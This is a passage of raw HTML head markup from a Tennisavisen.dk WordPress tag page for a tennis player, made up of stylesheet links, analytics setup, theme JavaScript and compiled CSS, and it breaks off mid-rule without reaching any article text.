<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/7704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Juline Fayard-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/juline-fayard/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="1d070a669b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 